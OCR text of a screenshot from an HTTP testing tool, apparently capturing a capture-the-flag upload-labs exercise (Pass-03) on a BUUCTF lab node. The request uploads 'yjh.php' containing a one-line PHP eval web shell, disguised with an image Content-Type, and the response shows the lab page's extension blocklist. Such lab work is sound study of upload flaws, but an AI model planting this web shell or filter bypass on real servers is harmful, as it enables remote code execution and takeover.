 Request
数据包扫描
美 化
热加载
构造请求
2 Host ? : b0419f0b-1005-4b2d-ada6-b87aeff21165.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Referer: http://b0419f0b-1005-4b2d-ada6-b87aeff21165.node5.buuoj.
cn:81/Pass-03/index.php
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Origin: http://b0419f0b-1005-4b2d-ada6-b87aeff21165.node5.buuoj.
cn:81
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxJA4INjlYZimldK7
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 313
13
14 ------WebKitFormBoundaryxJA4INjlYZimldK7
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.
php"
16 Content-Type: iamge/jpeg
17
18 <?php @eval($_POST['sxk'])?>
19 ------WebKitFormBoundaryxJA4INjlYZimldK7
20 Content-Disposition: form-data; name="submit"
21
Responses
3578bytes / 61ms
美化
渲染
编码
详 情
远端地址:127.0.0.1:7890; 响应
时间:61ms; 总耗时:62ms; URL:
http://b0419f0b-1005-4b2d-a
da6...
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file"
name="upload_file" />
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：不允许上传.asp,.aspx,.php,.
jsp后缀文件！</div>
78 <div id="img"></div>
79 </li>
80 </ol>
81 </div>
82 </div>
83 <div id="footer">
84 <center>
85 Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
86 href="http://gv7.me"
87 target="_bank"
88 >c0ny1</a
89 >
90 </center>